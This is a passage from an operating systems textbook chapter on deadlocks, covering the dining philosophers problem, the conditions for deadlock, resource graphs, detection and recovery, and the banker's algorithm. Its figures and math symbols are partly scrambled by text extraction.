We could easily modify the program so that after taking the left fork, the program checks to see if the right fork is available. If it is not, the philosopher puts
down the left one, waits for some time, and then repeats the whole process. This

442

DEADLOCKS

CHAP. 6

Figure 6-3. Lunch time in the Philosophy Department.

#define N 5

/* number of philosophers */

void philosopher(int i)
{
while (TRUE) {
think( );
take fork(i);
take fork((i+1) % N);
eat( );
put fork(i);
put fork((i+1) % N);
}
}

/* i: philosopher number, from 0 to 4 */
/* philosopher is thinking */
/* take left fork */
/* take right fork; % is modulo operator */
/* yum-yum, spaghetti */
/* put left fork back on the table */
/* put right fork back on the table */

Figure 6-4. A nonsolution to the dining philosophers problem.

proposal too, fails, although for a different reason. With a little bit of bad luck, all
the philosophers could start the algorithm simultaneously, picking up their left
forks, seeing that their right forks were not available, putting down their left forks,
waiting, picking up their left forks again simultaneously, and so on, forever. A
situation like this, in which all the programs continue to run indefinitely but fail to
make any progress, is called starvation. (It is called starvation even when the
problem does not occur in an Italian or a Chinese restaurant.)
Now you might think that if the philosophers would just wait a random time
instead of the same time after failing to acquire the right-hand fork, the chance that
everything would continue in lockstep for even an hour is very small. This

SEC. 6.1

RESOURCES

#define N
5
#define LEFT
(i+N 1)%N
#define RIGHT
(i+1)%N
#define THINKING 0
#define HUNGRY
1
#define EATING
2
typedef int semaphore;
int state[N];
semaphore mutex = 1;
semaphore s[N];

/* number of philosophers */
/* number of i’s left neighbor */
/* number of i’s right neighbor */
/* philosopher is thinking */
/* philosopher is trying to get forks */
/* philosopher is eating */
/* semaphores are a special kind of int */
/* array to keep track of everyone’s state */
/* mutual exclusion for critical regions */
/* one semaphore per philosopher */

void philosopher(int i)
{
while (TRUE) {
think( );
take forks(i);
eat( );
put forks(i);
}
}

/* i: philosopher number, from 0 to N 1 */

void take forks(int i)
{
down(&mutex);
state[i] = HUNGRY;
test(i);
up(&mutex);
down(&s[i]);
}

/* i: philosopher number, from 0 to N 1 */

void put forks(i)
{
down(&mutex);
state[i] = THINKING;
test(LEFT);
test(RIGHT);
up(&mutex);
}

/* i: philosopher number, from 0 to N 1 */

/* repeat forever */
/* philosopher is thinking */
/* acquire two forks or block */
/* yum-yum, spaghetti */
/* put both forks back on table */

/* enter critical region */
/* record fact that philosopher i is hungry */
/* try to acquire 2 forks */
/* exit critical region */
/* block if forks were not acquired */

/* enter critical region */
/* philosopher has finished eating */
/* see if left neighbor can now eat */
/* see if right neighbor can now eat */
/* exit critical region */

void test(i) /* i: philosopher number, from 0 to N 1 */
{
if (state[i] == HUNGRY && state[LEFT] != EATING && state[RIGHT] != EATING) {
state[i] = EATING;
up(&s[i]);
}
}
Figure 6-5. A solution to the dining philosophers problem.

443

444

DEADLOCKS

CHAP. 6

observation is true, and in nearly all applications trying again later is not a problem. For example, in the popular Ethernet local area network, if two computers
send a packet at the same time, each one waits a random time and tries again; in
practice this solution works fine. However, in a few applications one would prefer
a solution that always works and cannot fail due to an unlikely series of random
numbers. Think about safety control in a nuclear power plant.
One improvement to Fig. 6-4 that has no deadlock and no starvation is to protect the five statements following the call to think by a binary semaphore. Before
starting to acquire forks, a philosopher would do a down on mutex. After replacing
the forks, she would do an up on mutex. From a theoretical viewpoint, this solution is adequate. From a practical one, it has a performance bug: only one philosopher can be eating at any instant. With five forks available, we should be able to
allow two philosophers to eat at the same time.
The solution presented in Fig. 6-5 is deadlock-free and allows the maximum
parallelism for an arbitrary number of philosophers. It uses an array, state, to keep
track of whether a philosopher is currently eating, thinking, or hungry (trying to
acquire forks). A philosopher may move into eating state only if neither neighbor
is eating. Philosopher i’s neighbors are defined by the macros LEFT and RIGHT.
In other words, if i is 2, LEFT is 1 and RIGHT is 3.
The program uses an array of semaphores, one per philosopher, so hungry philosophers can block if the needed forks are busy. Note that each process runs the
procedure philosopher as its main code, but the other procedures, take forks,
put forks, and test, are ordinary procedures and not separate processes.
While we may consider the dining philosophers a contrived example, mostly
popular with university professors and few others, deadlocks are quite real and
may occur easily. A lot of research has gone into ways to deal with them. This
chapter discusses the deadlock and starvation problems in detail, as well as what
can be done about them.

6.2 INTRODUCTION TO DEADLOCKS
Deadlock can be defined formally as follows:
A set of processes is deadlocked if each process in the set is waiting for an
event that only another process in the set can cause.
Because all the processes are waiting, none of them will ever cause any event that
could wake up any of the other members of the set, and all the processes continue
to wait forever. For this model, we assume that processes are single threaded and
that no interrupts are possible to wake up a blocked process. The no-interrupts
condition is needed to prevent an otherwise deadlocked process from being awakened by an alarm, and then causing events that release other processes in the set.

SEC. 6.2

INTRODUCTION TO DEADLOCKS

445

In most cases, the event that each process is waiting for is the release of some
resource (such as a fork) currently possessed by another member of the set. In
other words, each member of the set of deadlocked processes is waiting for a resource that is owned by a deadlocked process. None of the processes can run, none
of them can release any resources, and none of them can be awakened. The number of processes and the number and kind of resources possessed and requested are
unimportant. This result holds for any kind of resource, including both hardware
and software. This kind of deadlock is called a resource deadlock. It is probably
the most common kind, but it is not the only kind. We first study resource deadlocks in detail and then at the end of the chapter return briefly to other kinds of
deadlocks.

6.2.1 Conditions for Resource Deadlocks
More than 50 years ago, Coffman et al. (1971) showed that four conditions
must hold for there to be a (resource) deadlock:
1. Mutual exclusion condition. Each resource is either currently assigned to exactly one process or is available.
2. Hold-and-wait condition. Processes currently holding resources that
were granted earlier can request new resources.
3. No-preemption condition. Resources previously granted cannot be
forcibly taken away from a process. They must be explicitly released
by the process holding them.
4. Circular wait condition. There must be a circular list of two or more
processes, each of which is waiting for a resource held by the next
member of the chain.
All four of these conditions must be present for a resource deadlock to occur. If
one of them is absent, no resource deadlock is possible.
It is worth noting that each condition relates to a policy that a system can have
or not have. Can a given resource be assigned to more than one process at once?
Can a process hold a resource and ask for another? Can resources be preempted?
Can circular waits exist? Later on, we will see how deadlocks can be attacked by
trying to negate some of these conditions.

6.2.2 Deadlock Modeling
A year later, Holt (1972) showed how these four conditions can be modeled
using directed graphs. The graphs have two kinds of nodes: processes, shown as
circles, and resources, shown as squares. A directed arc from a resource node
(square) to a process node (circle) means that the resource has previously been

446

DEADLOCKS

CHAP. 6

requested by, granted to, and is currently held by that process. In Fig. 6-6(a),
resource R is currently assigned to process A.
A

S

D

T

U

R

B

C

(a)

(b)

(c)

Figure 6-6. Resource -allocation graphs. (a) Holding a resource. (b) Requesting
a resource. (c) Deadlock.

A directed arc from a process to a resource means that the process is currently
blocked waiting for that resource. In Fig. 6-6(b), process B is waiting for resource
S. In Fig. 6-6(c), we see a deadlock: process C is waiting for resource T, which is
currently held by process D. Process D is not about to release resource T because
it is waiting for resource U, held by C. Both processes will wait forever. A cycle
in the graph means that there is a deadlock involving the processes and resources in
the cycle (assuming that there is one resource of each kind). In this example, the
cycle is C T D U C.
Now let us look at an example of how resource graphs can be used. Imagine
that we have three processes, A, B, and C, and three resources, R, S, and T. The
requests and releases of the three processes are given in Fig. 6-7(a)–(c). The operating system is free to run any unblocked process at any instant, so it could decide
to run A until A finished all its work, then run B to completion, and finally run C.
This ordering does not lead to any deadlocks (because there is no competition
for resources) but it also has no parallelism at all. In addition to requesting and
releasing resources, processes compute and do I/O. When the processes are run
sequentially, there is no possibility that while one process is waiting for I/O, another can use the CPU. Thus, running the processes strictly sequentially may not be
optimal. On the other hand, if none of the processes does any I/O at all, shortest
job first is better than round robin, so under some circumstances running all processes sequentially may be the best way.
Let us now suppose that the processes do both I/O and computing, so that
round robin is a reasonable scheduling algorithm. The resource requests might occur in the order of Fig. 6-7(d). If these six requests are carried out in that order, the
six resulting resource graphs are as shown in Fig. 6-7(e)–(j). After request 4 has
been made, A blocks waiting for S, as shown in Fig. 6-7(h). In the next two steps B
and C also block, ultimately leading to a cycle and the deadlock of Fig. 6-7(j).
However, as we have already mentioned, the operating system is under no obligation to run the processes in any particular order. If granting a particular request

SEC. 6.2

INTRODUCTION TO DEADLOCKS

447

might lead to deadlock, the operating system can simply suspend the process without granting the request (i.e., just not schedule the process) until it is safe. In
Fig. 6-7, if the operating system knew about the impending deadlock, it could suspend B instead of granting it S. By running only A and C, we would get the
requests and releases of Fig. 6-7(k) instead of Fig. 6-7(d). This sequence leads to
the resource graphs of Fig. 6-7(l)–(q), which do not lead to deadlock.
After step (q), process B can be granted S because A is finished and C has
everything it needs. Even if B blocks when requesting T, no deadlock can occur. B
will just wait until C is finished.
Later in this chapter, we will study a detailed algorithm for making allocation
decisions that do not lead to deadlock. For the moment, the point to understand is
that resource graphs are a tool that lets us see if a given request/release sequence
leads to deadlock. We just carry out the requests and releases step by step, and
after every step we check the graph to see if it contains any cycles. If so, we have a
deadlock; if not, there is no deadlock. Although our treatment of resource graphs
has been for the case of a single resource of each type, resource graphs can also be
generalized to handle multiple resources of the same type (Holt, 1972).
In general, four strategies are used for dealing with deadlocks.
1. Just ignore the problem. Maybe if you ignore it, it will ignore you.
2. Detection and recovery. Let them occur, detect them, and take action.
3. Dynamic avoidance by careful resource allocation.
4. Prevention, by structurally negating one of the four conditions.
In the next four sections, we will examine each of these methods in turn.

6.3 THE OSTRICH ALGORITHM
The simplest approach is the ostrich algorithm: stick your head in the sand and
pretend there is no problem.† People react to this strategy in different ways. Mathematicians find it unacceptable and say that deadlocks must be prevented at all
costs. Engineers ask how often the problem is expected, how often the system
crashes for other reasons, and how serious a deadlock is. If deadlocks occur on the
average once every five years, but system crashes due to hardware failures and
operating system bugs occur once a week, most engineers would not be willing to
pay a large penalty in performance or convenience to eliminate deadlocks.
To make this contrast more specific, consider an operating system that blocks
the caller when an open system call on a physical device such as a 3D scanner or a
†Actually, this bit of folklore is nonsense. Ostriches can run at 60 km/hour and their kick is powerful
enough to kill any lion with visions of a big chicken dinner, and lions know this.

448

DEADLOCKS

1. A requests R
2. B requests S
3. C requests T
4. A requests S
5. B requests T
6. C requests R
deadlock

A
Request R
Request S
Release R
Release S

B
Request S
Request T
Release S
Release T

(a)

(b)

CHAP. 6
C
Request T
Request R
Release T
Release R
(c)

A

B

C

A

B

C

A

B

C

R

S

T

R

S

T

R

S

T

(d)

(e)

(f)

(g)

A

B

C

A

B

C

A

B

C

R

S

T

R

S

T

R

S

T

(h)

(i)
(j)

1. A requests R
2. C requests T
3. A requests S
4. C requests R
5. A releases R
6. A releases S
no deadlock

A

B

C

A

B

C

A

B

C

R

S

T

R

S

T

R

S

T

(k)

(l)

(m)

(n)

A

B

C

A

B

C

A

B

C

R

S

T

R

S

T

R

S

T

(o)

(p)

(q)

Figure 6-7. An example of how deadlock occurs and how it can be avoided.

SEC. 6.3

THE OSTRICH ALGORITHM

449

printer cannot be carried out because the device is busy. Typically it is up to the
device driver to decide what action to take under such circumstances. Blocking or
returning an error code are two obvious possibilities. If one process successfully
opens the scanner and another successfully opens the printer and then each process
tries to open the other one and blocks trying, we have a deadlock. Few current systems will detect this.

6.4 DEADLOCK DETECTION AND RECOVERY
A second technique is detection and recovery. When this technique is used,
the system does not attempt to prevent deadlocks from occurring. Instead, it lets
them occur, tries to detect when this happens, and then takes some action to
recover after the fact. In this section, we will look at some of the ways deadlocks
can be detected and some of the ways recovery from them can be handled.

6.4.1 Deadlock Detection with One Resource of Each Type
Let us begin with the simplest case: there is only one resource of each type and
each device can be acquired by a single process. As an example, consider a system
with six resources: a Blu-ray recorder (R), a scanner (S), a tape drive (T), a USB
microphone (U), a video camera (V), and a wafer cutter (W)—but no more than
one of each class of resource. In other words, we are excluding systems with, say,
two scanners for the moment. We will treat them later, using a different method.
The six resources, R through W, are used by seven processes, A though G. The
state of which resources are currently owned and which ones are currently being
requested is as follows:
1. Process A holds R and wants S.
2. Process B holds nothing but wants T.
3. Process C holds nothing but wants S.
4. Process D holds U and wants S and T.
5. Process E holds T and wants V.
6. Process F holds W and wants S.
7. Process G holds V and wants U.
The question is: ‘‘Is this system deadlocked, and if so, which processes are involved?’’ To answer this question, we can construct a resource graph of the sort illustrated in Fig. 6-6. If this graph contains one or more cycles, a deadlock exists.
Any process that is part of a cycle is deadlocked. If no cycles exist, the system is
not deadlocked and can continue executing normally.

450

DEADLOCKS

CHAP. 6

Drawing a resource graph is straightforward even though our system is now
considerably more complex than the simple ones we discussed so far. We show the
corresponding resource graph of Fig. 6-8(a). This graph contains one cycle, which
can be seen by visual inspection. The cycle is shown in Fig. 6-8(b). From this
cycle, we can see that processes D, E, and G are all deadlocked. Processes A, C,
and F are not deadlocked because S can be allocated to any one of them, which
then finishes and returns it. Then the other two can take it in turn and also complete. (Note that to make this example more interesting we have allowed processes, namely D, to ask for two resources at once.)
R

A

B

C

S

D

F

U

W

G
(a)

T

E

D

V

U

T

E

V

G
(b)

Figure 6-8. (a) A resource graph. (b) A cycle extracted from (a).

Although it is relatively simple to pick out the deadlocked processes by visual
inspection from a simple graph, for use in actual systems we need a formal algorithm for detecting deadlocks. Many algorithms for detecting cycles in directed
graphs are known. Below we will give a simple one that inspects a graph and terminates either when it has found a cycle or when it has shown that none exists. It
uses one dynamic data structure, L, a list of nodes, as well as a list of arcs. During
the algorithm, to prevent repeated inspections, arcs will be marked to indicate that
they have already been inspected,
The algorithm operates by carrying out the following steps as specified:
1. For each node, N, in the graph, perform the following five steps with
N as the starting node.
2. Initialize L to the empty list, and designate all the arcs as unmarked.
3. Add the current node to the end of L and check to see if the node now
appears in L two times. If it does, the graph contains a cycle (listed in
L) and the algorithm terminates.
4. From the given node, see if there are any unmarked outgoing arcs. If
so, go to step 5; if not, go to step 6.

SEC. 6.4

DEADLOCK DETECTION AND RECOVERY

451

5. Pick an unmarked outgoing arc at random and mark it. Then follow it
to the new current node and go to step 3.
6. If this node is the initial node, the graph does not contain any cycles
and the algorithm terminates. Otherwise, we have now reached a
dead end. Remove it and go back to the previous node, that is, the
one that was current just before this one, make that one the current
node, and go to step 3.
What this algorithm does is take each node, in turn, as the root of what it hopes
will be a tree, and do a depth-first search on it. If it ever comes back to a node it
has already encountered, then it has found a cycle. If it exhausts all the arcs from
any given node, it backtracks to the previous node. If it backtracks to the root and
cannot go further, the subgraph reachable from the current node does not contain
any cycles. If this property holds for all nodes, the entire graph is cycle free, so the
system is not deadlocked.
To see how the algorithm works in practice, let us use it on the graph of
Fig. 6-8(a). The order of processing the nodes is arbitrary, so let us just inspect
them from left to right, top to bottom, first running the algorithm starting at R, then
successively A, B, C, S, D, T, E, F, and so forth. If we hit a cycle, the algorithm
stops.
We start at R and initialize L to the empty list. Then we add R to the list and
move to the only possibility, A, and add it to L, giving L = [R, A]. From A we go
to S, giving L = [R, A, S ]. S has no outgoing arcs, so it is a dead end, forcing us to
backtrack to A. Since A has no unmarked outgoing arcs, we backtrack to R, completing our inspection of R.
Now we restart the algorithm starting at A, resetting L to the empty list. This
search, too, quickly stops, so we start again at B. From B we continue to follow
outgoing arcs until we get to D, at which time L = [B, T , E, V , G, U, D ]. Now we
must make a (random) choice. If we pick S we come to a dead end and backtrack
to D. The second time we pick T and update L to be [B, T , E, V , G, U, D, T ], at
which point we discover the cycle and stop the algorithm.
This algorithm is far from optimal. For a better one, see Even (1979). Nevertheless, it demonstrates that an algorithm for deadlock detection exists.

6.4.2 Deadlock Detection with Multiple Resources of Each Type
When multiple copies of some of the resources exist, a different approach is
needed to detect deadlocks. We will now present a matrix-based algorithm for
detecting deadlock among n processes, P 1 through P n . Let the number of resource
classes be m, with E 1 resources of class 1, E 2 resources of class 2, and generally,
E i resources of class i (1 i m). E is the existing resource vector. It gives the
total number of instances of each resource in existence. For example, if class 1 is
tape drives, then E 1 = 2 means the system has two tape drives.

452

DEADLOCKS

CHAP. 6

At any instant, some of the resources are assigned and are not available. Let A
be the available resource vector, with Ai giving the number of instances of
resource i that are currently available (i.e., unassigned). If both of our two tape
drives are assigned, A1 will be 0.
Now we need two arrays, C, the current allocation matrix, and R, the request
matrix. The ith row of C tells how many instances of each resource class P i currently holds. Thus, C ij is the number of instances of resource j that are held by
process i. Similarly, Rij is the number of instances of resource j that P i wants.
These four data structures are shown in Fig. 6-9.
Resources in existence
(E1, E2, E3, …, Em)

Resources available
(A1, A2, A3, …, Am)

Current allocation matrix

Request matrix

C11
C21

C12
C22

C13
C23

C1m
C2m

R11
R21

R12
R22

R13
R23

R1m
R2m

Cn1

Cn2

Cn3

Cnm

Rn1

Rn2

Rn3

Rnm

Row n is current allocation
to process n

Row 2 is what process 2 needs

Figure 6-9. The four data structures needed by the deadlock detection algorithm.

An important invariant holds for these four data structures. In particular, every
resource is either allocated or is available. This observation means that
n
i=1

C ij + A j = E j . SP0. 6v

In other words, if we add up all the instances of the resource j that have been allocated and to this add all the instances that are available, the result is the number of
instances of that resource class that exist.
The deadlock detection algorithm is based on comparing vectors. Let us
define the relation A B on two vectors A and B to mean that each element of A is
less than or equal to the corresponding element of B. Mathematically, A B holds
if and only if Ai Bi for 1 i m.
Each process is initially said to be unmarked. As the algorithm progresses,
processes will be marked, indicating that they are able to complete and are thus not
deadlocked. When the algorithm terminates, any unmarked processes are known
to be deadlocked. This algorithm assumes a worst-case scenario: all processes
keep all acquired resources until they exit.

SEC. 6.4

453

DEADLOCK DETECTION AND RECOVERY

The deadlock detection algorithm can now be given as follows:
1. Look for an unmarked process, P i , for which the ith row of R is less
than or equal to A.
2. If such a process is found, add the ith row of C to A, mark the process,
and go back to step 1.
3. If no such process exists, the algorithm terminates.
When the algorithm finishes, all the unmarked processes, if any, are deadlocked.
What the algorithm is doing in step 1 is looking for a process that can be run to
completion. Such a process is characterized as having resource demands that can
be met by the currently available resources. The selected process is then run until
it finishes, at which time it returns the resources it is holding to the pool of available resources. It is then marked as completed. If all the processes are ultimately
able to run to completion, none of them are deadlocked. If some of them can never
finish, they are deadlocked. Although the algorithm is nondeterministic (because it
may run the processes in any feasible order), the result is always the same.
As an example of how the deadlock detection algorithm works, see Fig. 6-10.
Here we have three processes and four resource classes, which we have arbitrarily
labeled tape drives, plotters, scanners, and cameras. Process 1 has one scanner.
Process 2 has two tape drives and a camera. Process 3 has a plotter and two scanners. Each process needs additional resources, as shown by the R matrix.
s

e
iv

s
s
er ra
rs
e
te ann me
t
p
o
a
Ta
Pl S c C
E=(4
2
3
1)
dr

e
ap

T
A=(2

Current allocation matrix
C=

0
2
0

0
0
1

1
0
2

0
1
0

es

iv

dr

rs

te
ot

Pl
1

S
0

n
ca

ne

rs
am

as
er

C
0)

Request matrix
R=

2
1
2

0
0
1

0
1
0

1
0
0

Figure 6-10. An example for the deadlock detection algorithm.

To run the deadlock detection algorithm, we look for a process whose resource
request can be satisfied. The first one cannot be satisfied because there is no camera available. The second cannot be satisfied either, because there is no scanner
free. Fortunately, the third one can be satisfied, so process 3 runs and eventually
returns all its resources, giving
A = (2 2 2 0)
At this point process 2 can run and return its resources, giving
A = (4 2 2 1)
Now the remaining process can run. There is no deadlock in the system.

454

DEADLOCKS

CHAP. 6

Now consider a minor variation of the situation of Fig. 6-10. Suppose that
process 3 needs a camera as well as the two tape drives and the plotter. None of
the requests can be satisfied, so the entire system will eventually be deadlocked.
Even if we give process 3 its two tape drives and one plotter, the system deadlocks
when it requests the camera.
Now that we know how to detect deadlocks (at least with static resource
requests known in advance), the question of when to look for them comes up. One
possibility is to check every time a resource request is made. This is certain to
detect them as early as possible, but it is potentially expensive in terms of CPU
time. An alternative strategy is to check every k minutes, or perhaps only when the
CPU utilization has dropped below some threshold. The reason for considering the
CPU utilization is that if enough processes are deadlocked, there will be few runnable processes, and the CPU will often be idle.

6.4.3 Recovery from Deadlock
Suppose that our deadlock detection algorithm has succeeded and detected a
deadlock. What next? Some way is needed to recover and get the system going
again. In this section, we will discuss various ways of recovering from deadlock.
None of them are especially attractive, however.
Recovery through Preemption
In some cases, it may be possible to temporarily take a resource away from its
current owner and give it to another process. In many cases, manual intervention
may be required, especially in batch-processing operating systems running on
mainframes.
For example, to take a laser printer away from its owner, the operator can collect all the sheets already printed and put them in a pile. Then the process can be
suspended (marked as not runnable). At this point, the printer can be assigned to
another process. When that process finishes, the pile of printed sheets can be put
back in the printer’s output tray and the original process restarted.
The ability to take a resource away from a process, have another process use it,
and then give it back without the process noticing it is highly dependent on the
nature of the resource. Recovering this way is frequently difficult or impossible.
Choosing the process to suspend depends largely on which ones have resources
that can easily be taken back.
Recovery through Rollback
If the system designers and machine operators know that deadlocks are likely,
they can arrange to have processes checkpointed periodically. Checkpointing a
process means that its state is written to a file so that it can be restarted later. The

SEC. 6.4

DEADLOCK DETECTION AND RECOVERY

455

checkpoint contains not only the memory image, but also the resource state, in
other words, which resources are currently assigned to the process. To be most
effective, new checkpoints should not overwrite old ones but should be written to
new files, so as the process executes, a whole sequence accumulates.
When a deadlock is detected, it is easy to see which resources are needed. To
do the recovery, a process that owns a needed resource is rolled back to a point in
time before it acquired that resource by starting at one of its earlier checkpoints.
All the work done since the checkpoint is lost (e.g., output printed since the checkpoint must be discarded, since it will be printed again). In effect, the process is
reset to an earlier moment when it did not have the resource, which is now assigned to one of the deadlocked processes. If the restarted process tries to acquire the
resource again, it will have to wait until it becomes available.
Recovery through Killing Processes
The crudest but simplest way to break a deadlock is to kill one or more processes. One possibility is to kill a process in the cycle. With a little luck, the other
processes will be able to continue. If this does not help, it can be repeated until the
cycle is broken.
Alternatively, a process not in the cycle can be chosen as the victim in order to
release its resources. In this approach, the process to be killed is carefully chosen
because it is holding resources that some process in the cycle needs. For example,
one process might hold a printer and want a plotter, with another process holding a
plotter and wanting a printer. These two are then deadlocked. A third process may
hold another identical printer and another identical plotter and be happily running.
Killing the third process will release these resources and break the deadlock
involving the first two.
Where possible, it is best to kill a process that can be rerun from the beginning
with no ill effects. For example, a compilation can always be rerun because all it
does is read a source file and produce an object file. If it is killed partway through,
the first run has no influence on the second run.
On the other hand, a process that updates a database cannot always be run a
second time safely. If the process adds 1 to some field of a table in the database,
running it once, killing it, and then running it again will add 2 to the field, which is
incorrect.

6.5 DEADLOCK AVOIDANCE
In the discussion of deadlock detection, we tacitly assumed that when a process asks for resources, it asks for them all at once (the R matrix of Fig. 6-9). In
most systems, however, resources are requested one at a time. The system must be
able to decide whether granting a resource is safe or not and make the allocation

456

DEADLOCKS

CHAP. 6

only when it is safe. Thus, the question arises: Is there an algorithm that can
always avoid deadlock by making the right choice all the time? The answer is a
qualified yes—we can avoid deadlocks, but only if certain information is available
in advance. In this section, we examine ways to avoid deadlock by careful
resource allocation.

6.5.1 Resource Trajectories
The main algorithms for deadlock avoidance are based on the concept of safe
states. Before describing them, we will make a slight digression to look at the concept of safety in a graphic and easy-to-understand way. Although the graphical
approach does not translate directly into a usable algorithm, it gives a good intuitive feel for the nature of the problem.
In Fig. 6-11, we see a model for dealing with two processes and two resources,
for example, a printer and a plotter. The horizontal axis represents the number of
instructions executed by process A. The vertical axis represents the number of
instructions executed by process B. At I 1 A requests a printer; at I 2 it needs a plotter. The printer and plotter are released at I 3 and I 4 , respectively. Process B needs
the plotter from I 5 to I 7 and the printer from I 6 to I 8 .
B
Printer

u (Both processes
finished)

I8
I7
I6
t

Plotter

I5
r
s

A
p

I1

q

I2

I3

I4

Printer
Plotter

Figure 6-11. Two process resource trajectories.

Every point in the diagram represents a joint state of the two processes. Initially, the state is at p, with neither process having executed any instructions. If the
scheduler chooses to run A first, we get to the point q, in which A has executed
some number of instructions, but B has executed none. At point q the trajectory
becomes vertical, indicating that the scheduler has chosen to run B. With a single
processor, all paths must be horizontal or vertical, never diagonal. Furthermore,

SEC. 6.5

457

DEADLOCK AVOIDANCE

motion is always to the north or east, never to the south or west (because processes
cannot run backward in time, of course).
When A crosses the I 1 line on the path from r to s, it requests and is granted
the printer. When B reaches point t, it requests the plotter.
The regions that are shaded are especially interesting. The region with lines
slanting from southwest to northeast represents both processes having the printer.
The mutual exclusion rule makes it impossible to enter this region. Similarly, the
region shaded the other way represents both processes having the plotter and is
equally impossible.
If the system ever enters the box bounded by I 1 and I 2 on the sides and I 5 and
I 6 top and bottom, it will eventually deadlock when it gets to the intersection of I 2
and I 6 . At this point, A is requesting the plotter and B is requesting the printer, and
both are already assigned. The entire box is unsafe and must not be entered. At
point t the only safe thing to do is run process A until it gets to I 4 . Beyond that,
any trajectory to u will do.
The important thing to see here is that at point t, B is requesting a resource.
The system must decide whether to grant it or not. If the grant is made, the system
will enter an unsafe region and eventually deadlock. To avoid the deadlock, B
should be suspended until A has requested and released the plotter.

6.5.2 Safe and Unsafe States
The deadlock avoidance algorithms that we will study use the information of
Fig. 6-9. At any instant of time, there is a current state consisting of E, A, C, and
R. A state is said to be safe if there is some scheduling order in which every process can run to completion even if all of them suddenly request their maximum
number of resources immediately. It is easiest to illustrate this concept by an
example using one resource. In Fig. 6-12(a) we have a state in which A has three
instances of the resource but may need as many as nine eventually. B currently has
two and may need four altogether, later. Similarly, C also has two but may need an
additional five. A total of 10 instances of the resource exist, so with seven
resources already allocated, three there are still free.
Has Max
A

3

9

B

2

C

2
Free: 3
(a)

Has Max
A

3

9

4

B

4

7

C

2
Free: 1
(b)

Has Max
A

3

9

4

B

0

7

C

2
Free: 5
(c)

Has Max
A

3

–

B

0

7

C

7

Has Max
A

3

–

B

0

–

7

C

0

–

9

Free: 0
(d)

9

Free: 7
(e)

Figure 6-12. Demonstration that the state in (a) is safe.

The state of Fig. 6-12(a) is safe because there exists a sequence of allocations
that allows all processes to complete execution. Namely, the scheduler can simply

458

DEADLOCKS

CHAP. 6

run B exclusively, until it asks for and gets two more instances of the resource,
leading to the state of Fig. 6-12(b). When B completes, we get the state of
Fig. 6-12(c). Then the scheduler can run C, leading eventually to Fig. 6-12(d).
When C completes, we get Fig. 6-12(e). Now A can get the six instances of the
resource it needs and also complete. Thus, the state of Fig. 6-12(a) is safe because
the system, by careful scheduling, can avoid deadlock.
Now suppose we have the initial state shown in Fig. 6-13(a), but this time A
requests and gets another resource, giving Fig. 6-13(b). Can we find a sequence
that is guaranteed to work? Let us try. The scheduler could run B until it asked for
all its resources, as shown in Fig. 6-13(c).
Has Max

Has Max

Has Max

Has Max

A

3

9

A

4

9

A

4

9

A

4

9

B

2

4

B

2

4

B

4

4

B

—

—

2

7

C

2

7

C

2

7

C

2

7

C

Free: 3
(a)

Free: 2
(b)

Free: 0
(c)

Free: 4
(d)

Figure 6-13. Demonstration that the state in (b) is not safe.

Eventually, B completes and we get the state of Fig. 6-13(d). At this point we
are stuck. We only have four instances of the resource free, and each of the active
processes needs five. There is no sequence that guarantees completion. Thus, the
allocation decision that moved the system from Fig. 6-13(a) to Fig. 6-13(b) went
from a safe to an unsafe state. Running A or C next starting at Fig. 6-13(b) does
not work either. In retrospect, A’s request should not have been granted.
It is worth noting that an unsafe state is not a deadlocked state. Starting at
Fig. 6-13(b), the system can run for a while. In fact, one process can even complete. Furthermore, it is possible that A might release a resource before asking for
any more, allowing C to complete and avoiding deadlock altogether. Thus, the difference between a safe state and an unsafe state is that from a safe state the system
can guarantee that all processes will finish; from an unsafe state, no such guarantee can be given.

6.5.3 The Banker’s Algorithm for a Single Resource
A scheduling algorithm that can avoid deadlocks is due to Dijkstra (1965); it is
known as the banker’s algorithm and is an extension of the deadlock detection
algorithm given in Sec. 6.5. It is modeled on the way a small-town banker might
deal with a group of customers to whom he has granted lines of credit. (Years ago,
banks did not lend money unless they knew they could be repaid.) What the algorithm does is check to see if granting the request leads to an unsafe state. If so, the
request is denied. If granting the request leads to a safe state, it is carried out. In
Fig. 6-14(a) we see four customers, A, B, C, and D, each of whom has been granted

SEC. 6.5

459

DEADLOCK AVOIDANCE

a certain number of credit units (e.g., 1 unit is 1K dollars). The banker knows that
not all customers will need their maximum credit immediately, so he has reserved
only 10 units rather than 22 to service them. (In this analogy, customers are processes, units are, say, printers, and the banker is the operating system.)
Has Max

Has Max

Has Max

A

0

6

A

1

6

A

1

6

B

0

5

B

1

5

B

2

5

C

0

4

C

2

4

C

2

4

D

0

7

D

4

7

D

4

7

Free: 10

Free: 2

Free: 1

(a)

(b)

(c)

Figure 6-14. Three resource allocation states: (a) safe. (b) safe. (c) unsafe.

The customers go about their respective businesses, making loan requests from
time to time (i.e., asking for resources). At a certain moment, the situation is as
shown in Fig. 6-14(b). This state is safe because with two units left, the banker can
delay any requests except C’s, thus letting C finish and release all four of his
resources. With four units in hand, the banker can let either D or B have the necessary units, and so on.
Consider what would happen if a request from B for one more unit were granted in Fig. 6-14(b). We would have situation Fig. 6-14(c), which is unsafe. If all
the customers suddenly asked for their maximum loans, the banker could not satisfy any of them, and we would have a deadlock. An unsafe state does not have to
lead to deadlock, since a customer might not need the entire credit line available,
but the banker cannot count on this behavior.
The banker’s algorithm considers each request as it occurs, seeing whether
granting it leads to a safe state. If it does, the request is granted; otherwise, it is
postponed until later. To see if a state is safe, the banker checks to see if he has
enough resources to satisfy some customer. If so, those loans are assumed to be
repaid, and the customer now closest to the limit is checked, and so on. If all loans
can eventually be repaid, the state is safe and the initial request can be granted.

6.5.4 The Banker’s Algorithm for Multiple Resources
The banker’s algorithm can be generalized to handle multiple resources. Figure 6-15 shows how it works.
In Fig. 6-15, we see two matrices. The one on the left shows how many of
each resource are currently assigned to each of the five processes. The matrix on
the right shows how many resources each process still needs in order to complete.
These matrices are just C and R from Fig. 6-9. As in the single-resource case,
processes must state their total resource needs before executing, so that the system
can compute the right-hand matrix at each instant.

460

CHAP. 6

Pr
oc
Ta ess
pe
Pl driv
ot
te es
Pr rs
in
t
Ca ers
m
er
as

Pr
oc
Ta ess
pe
Pl dri
ot ve
t
s
Pr ers
in
t
Ca ers
m
er
as

DEADLOCKS

A

3

0

1

1

A

1

1

0

0

B

0

1

0

0

B

0

1

1

2

C

1

1

1

0

C

3

1

0

0

D

1

1

0

1

D

0

0

1

0

E

0

0

0

0

E

2

1

1

0

Resources assigned

E = (6342)
P = (5322)
A = (1020)

Resources still assigned

Figure 6-15. The banker’s algorithm with multiple resources.

The three vectors at the right of the figure show the existing resources, E, the
possessed resources, P, and the available resources, A, respectively. From E we
